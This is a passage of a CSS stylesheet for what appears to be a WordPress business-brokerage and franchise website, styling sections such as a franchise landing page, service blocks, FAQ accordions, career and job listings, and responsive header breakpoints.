    width: 100%;
    height: 300px;
}
.contact-list .single-contact {
    margin-bottom: 10px;
}
.contact-list .single-contact:last-child {
    margin-bottom: 0;
}
.contact-list .single-contact h3 {
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
    color: #FF6E00;
}
.contact-list .single-contact p {
    font-size: 16px;
    line-height: 26px;
}
/* ===================================
#.single-service-top
==================================== */
.single-service-top .service-top-title  {
    margin-bottom: 30px;
}
.single-service-top .service-top-title h1 {
    font-size: 46px;
    font-weight: 600;
    line-height: 56px;
}
.single-service-top p {
    font-size: 18px;
    line-height: 28px;
}
.single-service-top .realted-topic h3 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
}
.single-service-top .realted-topic-list {
    display: flex;
    flex-flow: row wrap;
    grid-gap: 10px;
    margin: 0;
    padding: 0;
    list-style: none;
}
.single-service-top .realted-topic-list  li a {
    display: inline-block;
    padding: 5px 10px;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    border: 1px solid #000000;
    text-decoration: none;
}
.team-area h3 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
    border-bottom: 1px solid #000000;
    padding-bottom: 5px;
    margin-bottom: 20px;
}
.team-area .team-list .single-team {
    display: flex;
    grid-column-gap: 15px;
    margin-bottom: 20px;
}
.team-area .team-list .single-team:last-child {
    margin-bottom: 0;
}
.team-area .team-list .single-team .team-image {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    object-fit: cover;
}
.team-area .team-list .single-team .team-info {
    flex: 1;
}

.team-area .team-list .single-team .team-info  h4 {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
}
.team-area .team-list .single-team .team-info  p {
    margin: 0;
    font-size: 16px;
    line-height: 26px;
}

/* ===================================
#.business-value-calculator
==================================== */
.business-value-calculator .business-value-title {
    font-size: 36px;
    font-weight: 600;
    text-transform: capitalize;
}
.business-form .form-group {
   /* display: flex;
    flex-flow: row wrap;
    align-items: center;
    grid-column-gap: 20px;*/
    margin-bottom: 30px;
}
.business-form .form-group p {
     display: flex;
    flex-flow: row wrap;
    grid-column-gap: 20px;
    align-items: center;
}
.business-form .form-group  label.fullwidthlabel {
    width: 100%;
}

.business-form .form-group  label {
    width: 150px;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
}
.business-form .form-group .form-control, .business-form .form-group span .form-control {
    flex: 1;
    width: 100%;
    height: 46px;
    border: 2px solid #F3F4FA;
    background-color: #F9FAFF;
    border-radius: 3px;
}
.business-form .form-group .form-control.message-box {
    height: 120px;
    resize: none;
}
.business-form .form-group.agree-check {
    grid-column-gap: 10px;
}
.business-form .form-group.agree-check label {
    width: auto;
    cursor: pointer;
}
.business-form .form-group.agree-check input {
    margin: 0;
}
.business-form .form-group.agree-check label a {
    color: #FF6E00;
}

/* ===================================
#.what-servie-area
==================================== */
.what-servie-area {
    padding: 30px 0;
}
.what-servie-area  .what-servie-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    text-transform: capitalize;
}
.what-servie-area p {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 20px;
}
.what-servie-area p:last-child {
    margin-bottom: 0;
}

/* ===================================
#.how-can-help
==================================== */
.how-can-help  .how-can-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    text-transform: capitalize;
}
.how-can-help  .single-help {
    margin-bottom: 50px;
}
.how-can-help  .single-help h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
}
.how-can-help  .single-help p {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 16px;
    line-height: 26px;
}
.how-can-help  .single-help .read-more-btn {
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #000000;
    transition: all .5s;
}
.how-can-help  .single-help .read-more-btn:hover {
    color: #FF6E00;
}
/* ===================================
#.solution-techonology-area
==================================== */
.solution-techonology-area {
    background-color: #2A2A35;
}
.solution-techonology-area  .solution-techonology-left {
    padding: 10%;
}
.solution-techonology-area  .solution-techonology-left h2 {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    color: #ffffff;
    text-transform: capitalize;
}
.solution-techonology-area  .solution-techonology-left .features-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.solution-techonology-area  .solution-techonology-left .features-list li {
    border-bottom: 1px solid #fafafa;
}
.solution-techonology-area  .solution-techonology-left .features-list li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 0;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #ffffff;
}
.solution-techonology-area  .solution-techonology-left .features-list:last-child {
    border-bottom: none;
}
.solution-techonology-right img {
    width: 100%;
    max-height: 600px;
    object-fit: cover;
}
.solution-techonology-area .row {
    display: flex;
    align-items: center;
    flex-flow: row wrap;
}
.p-0 {
    padding: 0;
}
.solution-techonology-right {
    position: relative;
}
.solution-techonology-right  .solution-techonology-right-info {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgb(0, 0, 0, .6);
    display: flex;
    align-items: flex-end;
    text-align: right;
    padding: 5%;
}
.solution-techonology-right  .solution-techonology-right-info .w-full {
    width: 100%;
}
.solution-techonology-right  .solution-techonology-right-info  h4 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #ffffff;
}
.solution-techonology-right  .solution-techonology-right-info  p {
    font-size: 20px;
    font-weight: 500;
    color: #ffffff;
}

/* ===================================
#.primary-accordion
==================================== */

.panel-default >.panel-heading {
    color: #333;
    background-color: transparent;
    border-color: #ddd;
    padding: 0;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0;
}
.panel-default {
    border-color: transparent;
    border-bottom: 1px solid #dddddd;
    box-shadow: none;
}
.single .panel-title {
    padding: 0;
}
.accordion-item .panel-title-accordion a {
    padding-left: 10px;
    font-size: 30px;
}
.accordion-item i.fa.fa-plus, .accordion-item i.fa.fa-minus {
    font-size: 20px;
}
.single .panel-title a {
    display: block;
    padding: 25px 20px 25px 10px;
}

.single .panel-body {
    padding: 0px 20px 25px 10px;
    line-height: 30px;
    font-size: 18px;
}
.accordion-item {
    border-bottom: 1px solid grey;
    margin-bottom: 30px;
}
.accordion-item:not(.open) .panel-body {
    max-height: 50px;
    overflow: hidden;
    mask-image: linear-gradient(to bottom,rgb(0,0,0),transparent);
}
.accordion-item.open .accordion-header-wrap .fa-plus {
    display: none;
}
.accordion-item:not(.open) .accordion-header-wrap .fa-minus {
    display: none;
}
/*******css new page close*******/

.page-template-tpl-franchise .wpcf7 form .wpcf7-response-output {
    margin: 0px;
}

.page-template-tpl-franchise .section-space {
     padding: 80px 0;
}
/*hero-banner-area*/
.page-template-tpl-franchise .hero-banner-area {
    padding: 150px 0;
    background: #000000;
    color: #ffffff;
}
.book-a-meeting-header {
    text-transform: uppercase;
}
.page-template-tpl-franchise .hero-banner-area .hero-baner-title {
    margin-bottom: 5px;
    font-size: 41px;
    line-height: 42px;
    font-weight: 700;
}
.page-template-tpl-franchise .hero-banner-area h4.hero-baner-title {
    font-size: 26px;
}
.page-template-tpl-franchise .hero-banner-area .hero-banner-content {
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 24px;
}
.page-template-tpl-franchise .primary-btn-three {
    display: inline-block;
    padding: 10px 30px;
    color: #ffffff;
    background: #FF6E00;
    border-radius: 0;
    font-size: 16px;
    text-transform: capitalize;
    border: none;
    transition: all .5s;
}
.page-template-tpl-franchise .primary-btn-three:hover {
    background: #FF6E00;
    color: #ffffff;
}
.page-template-tpl-franchise .get-started-form {
    background-color: rgba(0,0,0,.4);
    border: 5px solid #ffffff;
    padding: 25px;
}
.page-template-tpl-franchise .get-started-form .get-started-title {
    margin-bottom: 20px;
    font-size: 27px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
}
.page-template-tpl-franchise .get-started-form .form-group {
    margin-bottom: 20px;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control {
    width: 100%;
    background: transparent;
    padding: 8px;
    border-bottom: 1px solid #ffffff;
    border-radius: 0;
    font-family: "Futura PT Book";
    font-size: 16px;
    color: #ffffff !important;
    opacity: 1;
    height: 40px;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control option {
    color: #000000 !important;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control::placeholder {
  color: #ffffff;
  opacity: 1; 
}

.page-template-tpl-franchise .get-started-form .form-group .form-control::-ms-input-placeholder { 
  color: #ffffff;
}
.page-template-tpl-franchise .get-started-form .primary-btn-three {
    border-radius: 30px;
}
/*brand-area*/

.page-template-tpl-franchise .brand-area  .brand-list {
    display: grid;
    grid-template-columns: repeat(8, 1fr);
    grid-gap: 20px;
}
.page-template-tpl-franchise .brand-area  .brand-list  .single-brand {
    text-align: center;
}
/*business-advisor-area*/
.page-template-tpl-franchise .business-advisor-area {
 /*   background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-color: #0D4C2D;*/
        position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-color: #0D4C2D;
    z-index: 1;
}
.business-advisor-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, .6);
    z-index: -1;
}
.page-template-tpl-franchise .business-advisor-video {
    width: 100%;
    height: 460px;
}
.page-template-tpl-franchise .business-advisor-top h2 {
    margin-top: 0;
    font-size: 30px;
    line-height: 38px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 30px;
    margin-top: 0;
}
.page-template-tpl-franchise .business-advisor-top p {
    font-size: 16px;
    line-height: 24px;
    color: #ffffff;
}
.page-template-tpl-franchise .business-advisor-top  {
    padding-bottom: 50px;
    margin-bottom: 30px;
    position: relative;
}
.page-template-tpl-franchise .business-advisor-top:before {
    position: absolute;
    content: '';
    width: 60%;
    height: 5px;
    background: #FF6E00;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter {
    margin-bottom: 30px;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter h2 {
    margin-top: 0;
    font-size: 46px;
    font-weight: 700;
    color: #ffffff;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter h3 {
    font-size: 20px;
    line-height: 28px;
    color: #ffffff;
}
/*section-title*/
.page-template-tpl-franchise .section-title .title {
    font-size: 30px;
    line-height: 72px;
    font-weight: 700;
    color: #353535;
}
/*multiple-revenue-area*/
.page-template-tpl-franchise .revenue-feature-list  {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature {
    display: flex;
    grid-column-gap: 20px;
    margin-bottom: 30px;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info .feature-icon {
    max-width: 70px;
    object-fit: cover;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info h4 {
    font-size: 24px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info p {
    font-size: 16px;
    line-height: 24px;
    color: #000000;
}
.page-template-tpl-franchise .revenue-contact {
    padding: 50px 30px;
    background: #F4F4F4;
    text-align: center;
}
.page-template-tpl-franchise .revenue-contact .revenue-image {
    width: 120px;
    height: 120px;
    object-fit: cover;
    border-radius: 50%;
    box-shadow: 0 0 35px rgba(0, 0, 0, .4);
    margin-bottom: 20px;
}
.page-template-tpl-franchise .revenue-contact h3 {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .revenue-contact h4 {
    font-size: 20px;
    color: #000000;
    text-transform: capitalize;
}
.page-template-tpl-franchise .request-information {
    margin-top: 30px;
}
.page-template-tpl-franchise .request-information  h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .request-information ul {
   margin: 0;
   padding: 0;
   list-style: none;
}
.page-template-tpl-franchise .request-information ul li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .request-information ul li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .request-information ul li:before {
    position: absolute;
    content: "\f058";
    font-family:'FontAwesome';
    font-weight: 400;
    left: 0;
    top: 0;
    color: #FF6E00;
}
/*explore-better-area*/
.page-template-tpl-franchise .explore-better-area {
    display: grid;
    align-items: center;
    min-height: 600px;
    position: relative;
    background: #f5f5f5
}
.page-template-tpl-franchise .explore-better-area .explore-better-left {
    position: absolute;
    left: 0;
    top: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 50%;
    height: 100%;
}
.page-template-tpl-franchise .explore-better-area  .explore-better-content {
    padding-left: 30px;
}
.page-template-tpl-franchise .explore-better-area  h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 55px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .explore-better-area  h4 {
     margin-bottom: 10px;
    font-size: 20px;
    line-height: 34px;
    font-weight: 500;
    color: #353535;
}
.page-template-tpl-franchise .explore-better-area  p {
    margin-bottom: 35px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
/*why-transworld-area */
.page-template-tpl-franchise .why-transworld-area .why-transworld-top {
    margin-bottom: 50px;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 70px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 24px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top p {
    margin-bottom: 0;
    font-size: 16px;
    line-height: 26px;
}
.page-template-tpl-franchise .kern-future-area h2 {
     margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    font-weight: 600;
    color: #353535;
}
.page-template-tpl-franchise .kern-future-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page-template-tpl-franchise .kern-future-list li {
    display: flex;
    margin-bottom: 10px;
    background: #F4F4F4;
    padding: 15px 25px;
    border-radius: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .kern-future-list li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .kern-future-list li .icon {
    max-width: 25px;
    max-height: 25px;
    margin-right: 20px;
    color: #FF6E00;
}
.page-template-tpl-franchise .why-transworld-bottom {
    margin-top: 30px;
}
/*service-area */
.page-template-tpl-franchise .service-area {
    background: #f5f5f5;
}
.page-template-tpl-franchise .service-area  .single-serive {
    padding: 50px 30px;
    border: 1px solid #FF6E00;
    border-bottom-width: 5px;
    min-height: 360px;
    margin-bottom: 30px;
}
.page-template-tpl-franchise .service-area  .single-serive h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 60px;
    line-height: 70px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .service-area  .single-serive h3 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 24px;
    line-height: 36px;
    font-weight: 600;
    color: #353535;
}
.page-template-tpl-franchise .service-area  .single-serive p {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
}
/*unser-wunschprofil-area*/
.page-template-tpl-franchise .unser-wunschprofil-area img {
    width: 100%;
    height: auto;
}
.page-template-tpl-franchise .unser-wunschprofil-top h2 {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 50px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul {
   margin: 0;
   padding: 0;
   list-style: none;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li:before {
    position: absolute;
    content: "\f00c";
    font-family:'FontAwesome';
    font-weight: 400;
    left: 0;
    top: 0;
    color: #FF6E00;
}
.page-template-tpl-franchise .mb-30 {
    margin-bottom: 30px;
}
/*contact-area*/
.page-template-tpl-franchise .contact-area {
    background: #f5f5f5;
}
.page-template-tpl-franchise .contact-area .contact-area-top h2 {
     margin-top: 0;
    margin-bottom: 10px;
    font-size: 30px;
    line-height: 42px;
    color: #FF6E00;
}
.page-template-tpl-franchise .contact-area .contact-area-top p {
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .form-control {
    width: 100%;
    height: 50px;
    border-radius: 0;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 400;
    color: #000000;
    background: #ffffff;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .form-control.message-box {
    height: 100px;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .checkbox-wrap {
    width: 100%;
    height: 50px;
    border-radius: 0;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 400;
    color: #000000;
    background: #ffffff;
}
/*faq-area*/
.page-template-tpl-franchise .faq-top-area h2 {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 50px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .faq-accordion .panel {
    margin-bottom: 10px;
    border-radius: 0;
    border: 1px solid #d9d9d9;
    background: #FF6E00;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-heading {
    background: #FF6E00;
    border-radius: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-title a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #ffffff;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-body {
    border-color: #FF6E00;
    font-size: 16px;
    line-height: 26px;
    color: #ffffff;
}
.page-template-tpl-franchise .faq-accordion .panel-default >.panel-heading+.panel-collapse >.panel-body {
    border-top-color: #ffffff;
}



.first-banner-meta-box .single-listing{
  text-align: left;
}
.single-property .col-sm-12 {
  padding-left: 0px;
}
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active, .btn-secondary.active, .btn-secondary:active:hover, .btn-secondary.btn-trans:hover, .btn-secondary.btn-trans:focus, .btn-secondary.btn-trans:active, .btn-secondary.btn-trans.active, .btn-secondary.btn-trans:active:hover, .agent_contact_form.btn-secondary:hover, .form-media .wpcf7-submit:hover, .wpcf7-submit:hover, .wpcf7-submit:focus, .wpcf7-submit:active, .dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:focus, .dsidx-resp-area-submit input[type="submit"]:active {
  color: #fff;
  background-color: rgba(255,110,0,0.75);
  border-color: rgba(255,110,0,0.75);
}
.header-main-wrap {
  z-index: 999;
}
body .header-v1 {
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}
.business-id-description {
  margin-right: 12px;
}
.btn-secondary, .agent_contact_form.btn-secondary, .form-media .wpcf7-submit, .wpcf7-submit, .dsidx-resp-area-submit input[type="submit"] {
  color: #fff;
  background-color: #FF6E00;
  border-color: #FF6E00;
}
.single-property .banner-listing-item .property-title {
  text-align: left;
}
.selectstate option {
  display: none;
}
.property-type-area .industrien-title {
  line-height: 1em;
}
.top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid{
  padding: 0px 7%;
}
.header-section .header-left .navi, .header-section-4 .header-left .navi {
  margin-left: 4%;
}
body table.dataTable tbody th, body table.dataTable tbody td {
	padding: 0px 10px;
}
 body table.dataTable tbody td a, body table.dataTable tbody td{
 	font-weight: 400;
 }
 table.dataTable tbody tr.selected td a {
  color: #fff !important;
}
body .header-section .navi > ul > li > a:hover{
  background-color: transparent !important;
}
.advanced-fields-home{
  display: none;
}
 .vertical-text-table {
    writing-mode: vertical-rl;
    text-orientation: mixed;
    font-size: 11px;
}
.banner-caption h1, .banner-caption h2  {
  color: #fff;
}
.header-section.sticky-nav-area {
  top: 0px;
  background: rgba(10,17,22,0.8) !important;
}
.header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
  margin-left: 25px;
}
/*.industry-detail-type .title-left {
  float: left;
}
.industry-detail-type .title-right {
  float: right;
}*/

/*body.scrolled thead {
  position: fixed !important;
  top: 62px !important;
  left: 0;
  right: 0;
  background: #00213F;
  color: #fff;
}
#propertyexport thead {
  position: sticky;
  top: 100px;
}*/

/*******carer steps********/

.career-listing-section h3 {
  font-size: 25px;
  color: #163257;
  font-weight: bold;
}

.career-button-section-grid h4 {
  font-size: 21px;
  color: #163257;
}

.career-listing-section {
  padding: 0px 0px 50px 0px;
}

.career-steps {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 30px;
  margin-top: 20px;
}

.career-button-section-grid {
  padding: 30px;
  background: #00000008;
}


/********career detail page******/
.job-middle-section .site-main {
  width: 100%;
}
.single-thjm_jobs .fa.fa-arrow-left {
  margin-right: 10px;
}
.single-thjm_jobs .fa.fa-arrow-right {
  margin-left: 10px;
}
.job-middle-section .site-main {
  display: flex;
  flex-flow: row wrap;
  grid-gap: 30px;
}
.job-middle-section .thjmf-single-job {
  flex: 1;
  padding-right: 50px;
}
.job-middle-section .career-detail-rightside {
  width: 30%;
}
.job-middle-section .career-detail-rightside img {
  width: 60%;
}
.job-middle-section .clearfix {
  display: none;
}
.thjmf-job-title a {
  font-weight: bold;
}
.next-prev-section {
  display: flex;
  flex-flow: row wrap;
  grid-gap: 15px;
  justify-content: space-between;
  align-items: center;
  font-size: 24px;
  font-weight: 600;
  color: #18444A;
}
.next-prev-section a i {
  color: #ff6e00;
}

.job-middle-section .thjmf-js-job-title.entry-title {
  font-size: 34px;
}
.single-thjm_jobs .back-nav {
  padding: 30px 0px 10px 0px;
}
.single-thjm_jobs .back-nav a{
  font-size: 20px;
  font-weight: 600;
}
.name-information-section {
  margin-top: 20px;
}
.name-information-section h3 {
  color: #18444A;
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 5px;
}
.job-manager-description {
  color: #18444A;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0;
}
.next-prev-section {
  width: 100%;
  padding: 41px 0px;
}



.thjmf-loop-job-title.thjmf-js-job-title a {
  font-size: 21px;
  font-weight: bold;
}

.thjmf-loop-job-title.thjmf-js-job-title a .thjmf-featured-icon {
  display: none;
}
.thjmf-loop-job-title {
  text-transform: uppercase;
}

.page-id-92185 .page-title-left {
  display: none;
}

.thjmf-job-body-js .thjmf-loop-job-excerpt p {
  display: none;
}

.flaginnerspan {
  margin-left: 5px;
}
.page-template-property-listing-template .book-a-meeting-button {
  font-size: 16px;
}
.separator {
  padding: 0px 10px;
  color: #fff;
}
.thjmf-job-list-page .thjmf-jobs .thjmf-job-filter-panel .thjmf-job-filter input {
  padding: 10px;
}
.thjmf-job-list-page .thjmf-job-button, .thjmf-single-job-page .thjmf-job-button, .thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button {
  background: #ff6e00;
  padding: 10px 20px;
  border: 1px solid #ff6e00;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
}
body.thjmf-job-list-page .thjmf-jobs .thjmf-job-filter-panel .thjmf-secondary-filters select {
  padding: 10px 20px;
}
.single-thjm_jobs .content-area {
  padding: 30px 0px;
}
.thjmf-job-listings {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 30px;
    margin-top: 20px;
}

body.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job {
    padding: 30px;
    background: #00000008;
    position: relative;
    min-height: 250px;
}

.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button {
  position: absolute;
  bottom: 10px;
  bottom: 25px;
}
.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button{
display: inline-block;
}
body table.dataTable tbody td.select-checkbox::before{
  top: auto;
}
body table.dataTable.display tbody td{
  font-size: 14px;
}
.transaction-filter a {
  font-weight: 700;
  color: #808080 !important;
  background: #F3F3F4;
  font-size: 16px;
  height: 46px;
  text-transform: capitalize !important;
  border-color: #808080 !important;
}
.transaction-filter select {
  font-weight: 700;
  color: #808080 !important;
  background: #F3F3F4;
  font-size: 16px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 1rem center;
  background-size: 1em;
  appearance: none;
  height: 46px;
}
.transaction-filter .form-group {
  padding: 0px 5px;
}
.flags-transaction {
  padding: 0px;
  height: 40px;
  display: flex;
  justify-content: center;
}
.flags-transaction span.saperator {
    padding: 0px 35px;
}
.dashboard-listing th, .dashboard-listing td {
  padding-left: 10px;
}
.industry-page-watermark {
  width: auto;
  opacity: .2;
  color: #fff;
  font-size: 85px;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  transform: translateY(-50%);
}
.aerospace-area .aerospace-left .type-image-text h3 {
  /*font-family: Lato !important;*/
  font-family: "Futura PT Book" !important;
  font-weight: 300;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.single .detail-title .title-left {
  padding: 2px 0px 0px 0px;
}
.single .detail-title {
  margin-top: 20px;
  border-bottom: 1px solid #e8e8e8 !important;
  padding-bottom: 15px;
}
.detail-title::after {
  background: #29a9df;
  width: 10%;
  height: 1px;
  left: 0;
  bottom: -1px;
  display: block;
  content: "";
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -webkit-transition: all .25s ease;
  transition: all .25s ease;
}

.automotivi-area .single-automotivi {
    display: flex;
    align-items: center;
    justify-content: center;
  position: relative;
  padding: 60px 100px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 250px;
  z-index: 1;
  margin-bottom: 30px;
  width: 100%;
}
.single-automotivi:hover {
  transition: all 2s;
  background-size: 110%;
}
.automotivi-area .single-automotivi:last-child {
  margin-bottom: 0;
}
.automotivi-area .single-automotivi:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, .3);
  z-index: -1;
}
.automotivi-area .single-automotivi h3 {
  font-size: 32px;
  font-weight: 600;
  text-transform: capitalize;
  color: #FF7F00;
  margin-bottom: 15px;
}
.automotivi-area .single-automotivi p {
  font-size: 16px;
  line-height: 1.4;
  color: #ffffff;
}


.return-to-listing-button {
  border: 1px solid #000;
}
.uppper-span {
  padding: 20px;
}
.ourcustom.header-full-return-button {
  margin-bottom: 11px;
}
.single .table-cell.single-detail-title {
  border-bottom: 1px solid #e6e6e6;
  display: block;
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
  border-bottom: 0px !important;
}
.page-template-tpl-industries-latest .banner-caption, .page-template-tpl-countries-list .banner-caption{
  width: 63%;
}
.active-side-post a {
  font-weight: 700 !important;
  color: #FF751B !important;
}
 #section-body {
  padding-bottom: 0px !important;
}
 .right-side-property-managment {
    width: 150px;
    padding: 0px 0px 20px 0px;
  }
  .right-side-property-managment a.wpml-ls-link {
    background: linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%) !important;
  } 
  .right-side-property-managment a.js-wpml-ls-item-toggle.wpml-ls-item-toggle {
      border: 1px solid #000;
  }
 .typehiddencontent{
  display: none;
 }
 .print-header-detail h1 {
  white-space: normal !important;
}
 .mega-menu-right ul li h4 a, .mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li h4 a {
  font-size: 24px;
}


.book-meeting-section {
  margin-bottom: 10px;
}
.bootstrap-select.btn-group.selectcountry .dropdown-menu.open {
  height: 200px !important;
  overflow: hidden;
  overflow-y: scroll;
}
.bootstrap-select.btn-group.selectcountry .dropdown-menu.inner {
  height: 200px;
  overflow: hidden;
  overflow-y: scroll;
}
.category-page-meta-section{
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  border:  2px solid #FFC200;
  border-left: 12px solid #FFC200;
  padding: 20px;
}
.category-page-meta-section .left-category-seo-section {
    flex: 1;
    padding-right: 10px;
}
.category-page-meta-section .left-category-seo-section h3 {
    margin-bottom: 10px;
    font-size: 22px;
}
.category-page-meta-section .left-category-seo-section p {
    margin-bottom: 0;
    font-size: 17px;
}
.category-page-meta-section .right-category-seo-section {
    width: 30%;
}

@media (max-width: 1621px){
  .top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid {
    padding: 0px 2%;
  }
}

@media (max-width: 1425px){
.top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid {
    padding: 0px 15px;
  }
  .header-section .header-left .navi, .header-section-4 .header-left .navi {
    margin-left: 0%;
  }
}

@media (max-width: 1316px){
  .header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
    margin-left: 15px;
  }
}

@media (max-width: 1236px){
  .header-section .navi > ul > li:first-child > a, .header-section-4 .navi > ul > li:first-child {
    margin-left: 0px;
  }
  .header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
